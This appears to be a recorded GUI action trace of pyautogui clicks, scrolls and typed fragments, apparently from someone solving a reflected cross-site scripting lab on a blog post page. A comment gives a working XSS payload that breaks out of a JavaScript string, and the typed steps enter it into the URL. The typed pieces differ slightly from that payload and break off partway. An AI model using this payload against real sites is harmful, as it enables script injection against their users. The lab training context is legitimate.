
pyautogui.moveTo(789, 242)

# Access the lab's blog site and look over its home page for the 'Do You Speak English?' post.
pyautogui.click(755, 341)

pyautogui.scroll(-3)

pyautogui.scroll(3)

# Load the post URL with payload %27},x=x=%3E{throw/**/onerror=alert,1337},toString=x,window+'',{x:' appended after postId=3.
pyautogui.click(730, 57)

pyautogui.moveTo(753, 85)

pyautogui.moveTo(768, 69)

pyautogui.write('%27}')

pyautogui.write(',x=x=%3E')

pyautogui.write('{throw')

pyautogui.write('/**/')

pyautogui.write('/onerror')

pyautogui.write('=alert')

pyautogui.write('133')

pyautogui.write('7},')

pyautogui.write('toString=x')

pyautogui.write(',wind')

# Scroll the solved post down to its comments and the 'Back to Blog' link.
pyautogui.scroll(-3)
